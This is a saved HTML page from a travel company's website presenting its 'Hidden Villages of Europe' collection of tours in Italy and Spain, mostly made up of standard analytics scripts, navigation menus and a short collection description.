

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/collections/europe/hiddenvillages/?ite=5991&ito=728&itq=67d048d3-f7fa-4c2e-98e5-867739ef45de&itx%5Bidio%5D=52119910
body_size: 21744
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <title>Hidden Villages of Europe | Road Scholar</title>
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="55015" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/collections/europe/hiddenvillages/" />
    <meta property="og:type" content="website" />
            <link rel="canonical" href="https://www.roadscholar.org/collections/europe/hiddenvillages/" />
            <meta property="og:title" content="Hidden Villages of Europe | Road Scholar" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"8f56e31a8f4342a9aa1a9c5c9b1bc375","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"8f56e31a8f4342a9aa1a9c5c9b1bc375"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '55015',
                    'pageType': 'CollectionPage',
                    'pageCategory': '',
                    'pageName': 'Hidden Villages of Europe | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', 'ca280e15-2f2d-4802-9dcb-c72457fbcfcf'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    
    <meta property="idio:collectionId" content="55015" />
    <meta property="idio:tripCount" content="3" />
    <meta property="idio:displayTitle" content="Hidden Villages of Europe" />
        <meta property="idio:collectionImage" content="https://images4.cmp.optimizely.com/assets/%10Collection-IT-Santo-Stefano-di-Sessanio-hoz.jpg/Zz03NjUwNzE0NGNhYjkxMWVlYjdmZjRlMDBhNWJjYTg4Zg==" />

        <meta property="idio:collectionVerticalImage" content="https://images3.cmp.optimizely.com/assets/%10Collection-IT-Santo-Stefano-di-Sessanio-vert.jpg/Zz03NjJhOWZiNGNhYjkxMWVlYTVhM2E2ODQzMjM3NWZjYQ==" />


</head>
<body>
    





<!-- HeaderLoggedOut last updated: 09:45:43 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  active dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    


<div class="component-collections">




    <div class="contrast-header-large">
        <div class="container ch-text-box-center">
                <a href="https://www.roadscholar.org/collections/europe/hiddenvillages#trips" class="collection-header-trip-circle floating-hover">
                    <div class="collection-header-trip-count">3</div>
                    <div class="collection-header-trip-label text-uppercase">Trips</div>
                </a>
                <h1 class="ch-title">Hidden Villages of Europe</h1>
        </div>

            <img src="https://images3.cmp.optimizely.com/assets/%10Collection-IT-Santo-Stefano-di-Sessanio-hero.jpg/Zz03NjQ2MGJjOGNhYjkxMWVlYjA4MmE2ODQzMjM3NWZjYQ==" alt="The medieval village of Santo Stefano di Sessanio nestled in the hills with the snow-covered Apennine mountains looming in the background under a sunset sky." class="ch-image"/>

        <div class="ch-overlay-black"></div>
    </div>

        <div class="container collection-description my-4" data-epi-type="content">
            <div class="collection-description-text">

                
<p>Wander among the cobbled pathways of Europe&rsquo;s most charming villages. In these off-the-beaten-path towns tucked in the hills of Italy and Spain, our local experts will introduce you to hidden gems and authentic interactions with locals in towns not overrun by tourists. Discover medieval landscapes, culinary traditions, breathtaking ruins and scenic railways on programs fit for a fairytale.</p>


            </div>
        </div>

    <style>
        #blazor-search-filter .component-spinner:only-child {
            display: block;
        }
    </style>
    <app id="blazor-search-filter">
        <!--Blazor:{"type":"webassembly","prerenderId":"f1d1f2883f2c4517a04199b3e424ac9c","key":{"locationHash":"CF435C6E1F885DA20D65EDBDF339626A6E7DE308984F68AA79A6BBAE9A74DB6F:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Search.Pages.CollectionFilters","parameterDefinitions":"[base64]","parameterValues":"WyI1NTAxNSIsZmFsc2Vd"}--><div id="trips" class="component-collections-filter"><div class="ccc-results"><section class="component-searchResults "><div class="wrapper"><section class="container d-none d-md-block"><div class="resultBar row d-none"><div class="col-4 totalTrips"><span class="trip-count">3</span>
                        <span class="trip-count-text plural">Adventures</span>
                        <span class="trip-count-text single hidden">Adventure</span></div>
                    <div class="col-4 offset-md-4 component-selectBox text-end px-0"><label class="label">Sort by</label>
                        <div class="selectbox ddb-container  " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">Relevance</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
